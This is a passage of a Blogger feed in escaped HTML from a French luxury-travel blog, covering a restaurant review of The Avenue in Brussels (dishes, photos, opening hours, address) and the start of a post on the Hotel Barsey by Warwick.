both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAu menu, après un savoureux Mojito, le Chef Nicholas nous offre à chacun une gambas royale aux cadaifi et vinaigrette de verveine en guise de bienvenue. Erik commande ensuite en entrée un œuf 63° -Horta sauvage- Espuma de pecorino et poudre de Guanciale et pour ma part, j'opte pour le risotto de Nicholas aux champignons d'été et flocons de truffes noires. En plat principal, nous sélectionnons d'une part l'entrecôte et d'autre part la côte d'agneau de lait accompagnée d'un crumble d'herbes et pistaches, polenta aux olives Kalamata, caviar d'aubergines fumées et jus d'agneau. Le vin rouge qui accompagne mes plats, recommandé par le serveur, est le Torre - Negroamaro \"Degli Uccelli\" Salento IGP.\u0026nbsp; Pour terminer cette dégustation, nous nous délectons de Pavlova façon The Avenue aux fruits rouges accompagné d'un verre de Limoncello.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENotre expérience à \u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E est exquise, qu'il s'agisse de l'accueil chaleureux et sincère du Chef Nicholas et de son équipe, de l'atmosphère fraîche qui combine design moderne à quelques touches classiques telles les statues gréco-romaines, l'ensemble des plats raffinés et savoureux, et le Pavlova, mention spéciale pour ce désert envoûtant !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialKznevHshKhjFrRP2h-kUrgzgGE7nfU8nY6Pe2Mh3I71Y_vC-z9sDHHUVtjYuhZulPC7_rLHQqW2rPcOdt7ejWPTt3ikzfGzVF20eVWWfo2ZwuUgKpNgJ7fuarGxJxnyzDW7vKLd8zpj\/s16000\/IMG_4720.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77oZz-793jTUAWn8kO8czTIDzDwhw9u0uZjWtDhMEwdMM8IpD7Llqm7vOn4AIvJMUye-LbV30SVz1wbv9_bvAJ1gmaGfC_1bWxwx7W4KNuT6jDjirn5oH6pB0JZSvo8Jwm2H_T9lhvRLW\/s4864\/IMG_4714.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77oZz-793jTUAWn8kO8czTIDzDwhw9u0uZjWtDhMEwdMM8IpD7Llqm7vOn4AIvJMUye-LbV30SVz1wbv9_bvAJ1gmaGfC_1bWxwx7W4KNuT6jDjirn5oH6pB0JZSvo8Jwm2H_T9lhvRLW\/s16000\/IMG_4714.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxh0L9FBLaeC246Gwo9w8YHtgf_q3PwQ4x3rjuR94qUR64DgS0K_zdFT2fumTnqH4Ff7NGfjBCVp2Bsei2HmatTA20g41FeLfOYB0PRG3CqtAEE_Gn7HoxjqwjNpJAFkLBDrga-pc_HRC\/s1024\/63021003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxh0L9FBLaeC246Gwo9w8YHtgf_q3PwQ4x3rjuR94qUR64DgS0K_zdFT2fumTnqH4Ff7NGfjBCVp2Bsei2HmatTA20g41FeLfOYB0PRG3CqtAEE_Gn7HoxjqwjNpJAFkLBDrga-pc_HRC\/s16000\/63021003.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1i-XIE7sKTsLz-kOP1lmqiGw6cqotLLFSV6TL1Ov-VN084sX3lC9a4QNOwD9kSMowYrcAgYDrw91IHnN-xGU9ABqTqXvFL3fU62jn2Bve3wbWeS3DWS7Vjd4lIGZc2MthV3yDMnvQz4S-\/s1024\/63021007.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1i-XIE7sKTsLz-kOP1lmqiGw6cqotLLFSV6TL1Ov-VN084sX3lC9a4QNOwD9kSMowYrcAgYDrw91IHnN-xGU9ABqTqXvFL3fU62jn2Bve3wbWeS3DWS7Vjd4lIGZc2MthV3yDMnvQz4S-\/s16000\/63021007.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FiTZLSZeWNHa-ZPWVYMgxoTHoFIetr1onJi_rbtkQvaCGx1IuYlU6uIDF2Ge-RtdGPd46G3_XfYZNgUZ0T3O-TDAG_dViv6zKrtKan_T0IoLQML4PJQNnonjPiJjM_2N-F-pz9iZZoWS\/s4864\/IMG_4643.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ines Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FiTZLSZeWNHa-ZPWVYMgxoTHoFIetr1onJi_rbtkQvaCGx1IuYlU6uIDF2Ge-RtdGPd46G3_XfYZNgUZ0T3O-TDAG_dViv6zKrtKan_T0IoLQML4PJQNnonjPiJjM_2N-F-pz9iZZoWS\/s16000\/IMG_4643.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_kHPfZUvnOQlm8RTCQ8TOD_LRgqSoKdUmSqUW0WCRn1oJMozl25TjAwb_sfTu4S6Lp7oMPBSch3k1dfxV3P6ycbUFDRnc6XjUM4bzVUeafAP3j9J_PV9sZX9fz9x4oA0p247nJPKIgH0\/s4864\/IMG_4635.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_kHPfZUvnOQlm8RTCQ8TOD_LRgqSoKdUmSqUW0WCRn1oJMozl25TjAwb_sfTu4S6Lp7oMPBSch3k1dfxV3P6ycbUFDRnc6XjUM4bzVUeafAP3j9J_PV9sZX9fz9x4oA0p247nJPKIgH0\/s16000\/IMG_4635.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-J0jEHRUplp9Cp4Qhz1i3EUBDg8igID0gaGnVqtnP6_b4f1kIyiTLPKls5P_FZS1wAfjzWv22cZvhMMmePyDBADx76feY6Tn7N0ZSgoWMmr77h9K99ufKECGGUaSK3pvjnkKkygEovc\/s4864\/IMG_4644.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"French Fashion Touch\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-J0jEHRUplp9Cp4Qhz1i3EUBDg8igID0gaGnVqtnP6_b4f1kIyiTLPKls5P_FZS1wAfjzWv22cZvhMMmePyDBADx76feY6Tn7N0ZSgoWMmr77h9K99ufKECGGUaSK3pvjnkKkygEovc\/s16000\/IMG_4644.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnrRphecmkSUKoUIoRwR4ODc32NUq7pSEHLcJJjgV3F_LuIoE8BRPfaurCJ7JMmIfqT2aVPDMnSO1sZ-FhxD5fcBi7HsVnfVjIPUhFhgftwSnBAyLmPinuoBNySMdmft60VeEjB1EJKgq\/s4864\/IMG_4658.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnrRphecmkSUKoUIoRwR4ODc32NUq7pSEHLcJJjgV3F_LuIoE8BRPfaurCJ7JMmIfqT2aVPDMnSO1sZ-FhxD5fcBi7HsVnfVjIPUhFhgftwSnBAyLmPinuoBNySMdmft60VeEjB1EJKgq\/s16000\/IMG_4658.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoTGWPXZwKAWQMDbgVJlxMHY_mhWQdXUW94KiDAUABQ0N10owfqEC5qfwx4aWq2aQa1sy14NAFUBVJugK0HtWN2nNX79kOorpnCmC7HNioM3zGTB3YSFj43WnWzOSboFjt_SD3gZ5631NO\/s4864\/IMG_4653.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoTGWPXZwKAWQMDbgVJlxMHY_mhWQdXUW94KiDAUABQ0N10owfqEC5qfwx4aWq2aQa1sy14NAFUBVJugK0HtWN2nNX79kOorpnCmC7HNioM3zGTB3YSFj43WnWzOSboFjt_SD3gZ5631NO\/s16000\/IMG_4653.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9q8nwVfRyHQBdocWBCOGXdqh6k5Uj4oQ5SRk_8Qe0KaeABj6HKLRNqnsgoOp5BIC3LwML2Gq8p6dQlQOk2wcU7uOT_9EYcMJgse2gDLA3fkvRoEGeYLTz1D-Hf_GBrwvTb7L82c22mrao\/s4864\/IMG_4655.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9q8nwVfRyHQBdocWBCOGXdqh6k5Uj4oQ5SRk_8Qe0KaeABj6HKLRNqnsgoOp5BIC3LwML2Gq8p6dQlQOk2wcU7uOT_9EYcMJgse2gDLA3fkvRoEGeYLTz1D-Hf_GBrwvTb7L82c22mrao\/s16000\/IMG_4655.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZnOVo8bpYcJmSec22Z2iNNhrs-aFPg0gKMoLskd_DTzdaMmCsx5ljSV2QdW87snLmA2EbaO8EnLESUqivcEpDY6OHPKikM1KqBuTQOL40y0fWn5UTgrdTuJhevsJ5TlleE4n7ytGEtC6\/s4864\/IMG_4663.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès MICHERON\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZnOVo8bpYcJmSec22Z2iNNhrs-aFPg0gKMoLskd_DTzdaMmCsx5ljSV2QdW87snLmA2EbaO8EnLESUqivcEpDY6OHPKikM1KqBuTQOL40y0fWn5UTgrdTuJhevsJ5TlleE4n7ytGEtC6\/s16000\/IMG_4663.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh43YkgeeRZ5b4cMqXqBXSkFKS9VOzJaYXr-iGohkEq57VyzdeLqcAZ26PP-BF6c-TH1RN3KUH_BFImY3-mdd11UHYnLHUNF8mijm8cbna8gSjYsOlE3pSmNTxvMRsFkGlADZPM89Tgdh3I\/s4864\/IMG_4662.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh43YkgeeRZ5b4cMqXqBXSkFKS9VOzJaYXr-iGohkEq57VyzdeLqcAZ26PP-BF6c-TH1RN3KUH_BFImY3-mdd11UHYnLHUNF8mijm8cbna8gSjYsOlE3pSmNTxvMRsFkGlADZPM89Tgdh3I\/s16000\/IMG_4662.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigoumCs8DWOFcNW09VgmNNU0cZal_dTslwwSO445f4tBASNnbgDuaNGtYAcRHV1Zap9t6z3w8Qzn1QH1xU8KapByC0G9hb0W6tPSlzUk3VKGI3GZIEOP10KihoQrwtx5pOfx4Jzg6TGMGh\/s4864\/IMG_4661.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron et Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigoumCs8DWOFcNW09VgmNNU0cZal_dTslwwSO445f4tBASNnbgDuaNGtYAcRHV1Zap9t6z3w8Qzn1QH1xU8KapByC0G9hb0W6tPSlzUk3VKGI3GZIEOP10KihoQrwtx5pOfx4Jzg6TGMGh\/s16000\/IMG_4661.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFKCyNFs-K14h78P7pUZsLJn0wfnPTqipXeL7gw5E1iECdAJlSG601KT3NpNf0LxBYbxsKHM-LkM-4S8NAIRbQjpwZ52zzVywgmY4QQkH5uouJ8u5Q1evYkEM8Q0LI-3ZKd3QnC2zC4k3\/s4864\/IMG_4666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFKCyNFs-K14h78P7pUZsLJn0wfnPTqipXeL7gw5E1iECdAJlSG601KT3NpNf0LxBYbxsKHM-LkM-4S8NAIRbQjpwZ52zzVywgmY4QQkH5uouJ8u5Q1evYkEM8Q0LI-3ZKd3QnC2zC4k3\/s16000\/IMG_4666.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdB7HzLCuw1JzwEsRKT7JoJGFHA568Bb33eRb04BmmZAXSYWUtmJ4fCnD4eYs4X6fOjzq4mhGhSLabtHZ254J4t64icuguF0VMyRqr0LvdAmzommi2jaI1nIR9Yt1X4umzeSbvHJ1IgnSx\/s4864\/IMG_4667.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicolas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdB7HzLCuw1JzwEsRKT7JoJGFHA568Bb33eRb04BmmZAXSYWUtmJ4fCnD4eYs4X6fOjzq4mhGhSLabtHZ254J4t64icuguF0VMyRqr0LvdAmzommi2jaI1nIR9Yt1X4umzeSbvHJ1IgnSx\/s16000\/IMG_4667.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8c5nGRmzHj2K0Qi8OUacyRKZJMYiX8sA8AowaG4QKoZ4yPoEqfTXLKqUWM69dQqLb7Pn19h4Zrr7CQJ4QsCnPQk6p1cSq_il9lT4i5o5_vjf63Dg9cy8_5VtijgxGjEI2iQ4zjD0f0BC\/s4864\/IMG_4669.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8c5nGRmzHj2K0Qi8OUacyRKZJMYiX8sA8AowaG4QKoZ4yPoEqfTXLKqUWM69dQqLb7Pn19h4Zrr7CQJ4QsCnPQk6p1cSq_il9lT4i5o5_vjf63Dg9cy8_5VtijgxGjEI2iQ4zjD0f0BC\/s16000\/IMG_4669.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJNBOlDxvpPujB6PhP5tVrVjcCeqGU0XQ-V93eJsLkeIuZbOoQ6rIC9m_T1f8cD0AMXW0it-Di26cmzUH6OsDrltOdmuF9yi0w5IGd5_Ys992zQxOzg5OEZsJMdbhjMfs3jC8aPwA9Z67\/s4864\/IMG_4715.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJNBOlDxvpPujB6PhP5tVrVjcCeqGU0XQ-V93eJsLkeIuZbOoQ6rIC9m_T1f8cD0AMXW0it-Di26cmzUH6OsDrltOdmuF9yi0w5IGd5_Ys992zQxOzg5OEZsJMdbhjMfs3jC8aPwA9Z67\/s16000\/IMG_4715.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cu\u003EHoraires d'ouverture :\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDéjeuner: 12:00 - 14:30\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDîner: 19:30 - 23:00\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBar: 7:00 - 00:00\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003ERestaurant The Avenue\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E381-383 Avenue Louise\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E1050 Bruxelles, Belgique\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E+32 (0)2 641 51 30\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EProfitez-en \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html\" target=\"_blank\"\u003Epour séjourner sur place\u003C\/a\u003E et découvrir Bruxelles !\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/2524291600473598482\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/the-avenue-avec-le-chef-nicholas.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2524291600473598482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2524291600473598482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/the-avenue-avec-le-chef-nicholas.html","title":" The Avenue avec le Chef Nicholas Tsiknakos"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s72-c\/63020996.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Av. Louise 381, 1000 Bruxelles, Belgique"},"georss$point":{"$t":"50.8204307 4.3696217"},"georss$box":{"$t":"0.687201884012687 -65.9428783 90 74.6821217"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5188597389970053215"},"published":{"$t":"2021-09-21T09:51:00.000+02:00"},"updated":{"$t":"2021-09-21T09:51:26.031+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Barsey by Warwick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Belgique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Bruxelles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warwick Hotels and Resorts"}],"title":{"type":"text","$t":"Nuit exceptionnelle au Barsey by Warwick"},"content":{"type":"html","$t":"\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiStcvvFrqh-YepxWC11mKftsBG4Z6CJ-cmYI4ZrSzB_7cvJuX68uJiMjA_RWT9BaEyeK-MK2msBYGN9GRGhPVYzQlq2r_ikht7BKgpdexNU_mh5Wu55bbM_AbwvUPoP6IU-ZgpQjEFjl5I\/s16000\/IMG_4565.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003Cdiv\u003E\u003Cdiv\u003ESuivez-nous dans l'univers éblouissant d'un hôtel de luxe idéalement situé Avenue Louise, prestigieuse promenade commerçante, en plein cœur de Bruxelles. Erik et moi déposons nos valises dans ce boutique hôtel qui mêle le chic contemporain au charme traditionnel. Dès notre arrivée nous trouvons le cadre glamour et accueillant dans cette demeure propice au repos et à la détente. L'hôtel Barsey est membre du groupe \u003Ca href=\"https:\/\/www.warwickhotels.com\/fr\" target=\"_blank\"\u003EWarwick Hotels and Resorts\u003C\/a\u003E qui possède une remarquable collection d’hôtels haut de gamme soigneusement sélectionnés dans le monde entier.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9wXLb4rXIAVt1GhMTnWCtFcbB-i6fnAJn7MQKVDHn3xEfIFsh5qVOh45UrezsUOVm_N0P-YiZJ3UWR56_R8ZuKEy_zQj4loyNV0RfGaH7p_RdxWuiebr0Hb18MLrSMsU6S0Fd6iWu13Z\/s4864\/IMG_4719.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9wXLb4rXIAVt1GhMTnWCtFcbB-i6fnAJn7MQKVDHn3xEfIFsh5qVOh45UrezsUOVm_N0P-YiZJ3UWR56_R8ZuKEy_zQj4loyNV0RfGaH7p_RdxWuiebr0Hb18MLrSMsU6S0Fd6iWu13Z\/s16000\/IMG_4719.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-yNxlaINE7il7Gko_RTbUGelCQKTzgskNej6rbEYTtgxsmuqCuoQ7nOoZjEW4cHPdiRtOQDmfGgP8Tc4clrPt_LiCpq72UbqfUjJ6ugcCP_B4zGWDwOk5IVyLaHcKTSjA0MrxNvZsCde\/s4864\/IMG_4872.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" 